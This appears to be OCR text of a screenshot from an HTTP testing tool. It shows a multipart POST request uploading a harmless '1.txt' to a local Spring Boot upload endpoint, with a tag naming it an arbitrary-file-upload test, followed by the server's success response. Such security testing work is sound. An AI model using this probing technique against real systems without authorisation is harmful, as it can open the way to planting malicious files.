 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /springboot57n6g/file/upload HTTP/1.1
2 Host: localhost:8081
3 Referer: http://localhost:8081/
4 sec-ch-ua-mobile: ?0
5 Sec-Fetch-Dest: empty
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryLdWckwKSt8naYatt
7 Origin: http://localhost:8081
8 Token: fvyy67ejuuhr7ql98ansucryjlsvyhyx
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Sec-Fetch-Site: same-origin
12 sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
13 Accept: */*
14 Accept-Encoding: gzip, deflate, br
15 Cookie: JSESSIONID=D47EBAF62CAA739615F6EF3E913E5877
16 Accept-Language: zh-CN,zh;q=0.9
17 Sec-Fetch-Mode: cors
18 Content-Length auto : 212
19
20 ------WebKitFormBoundaryLdWckwKSt8naYatt
21 Content-Disposition: form-data; name="file"; filename="1.txt"
22 Content-Type: text/plain
23
24 Yu9_test --> 任意文件长传
25
26 ------WebKitFormBoundaryLdWckwKSt8naYatt--
27
Responses 37bytes / 9ms 美化 详情
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 access-control-allow-methods: POST, GET, OPTIONS, DELETE
4 access-control-max-age: 3600
5 access-control-allow-credentials: true
6 access-control-allow-headers: x-requested-with,request-source,
Token, Origin,imgType, Content-Type, cache-control,postman-token,
Cookie, Accept,authorization
7 access-control-allow-origin: http://localhost:8081
8 content-type: application/json
9 date: Thu, 04 Apr 2024 17:27:26 GMT
10 connection: close
11 Content-Length: 37
12
13 {"code":0,"file":"1712251646228.txt"}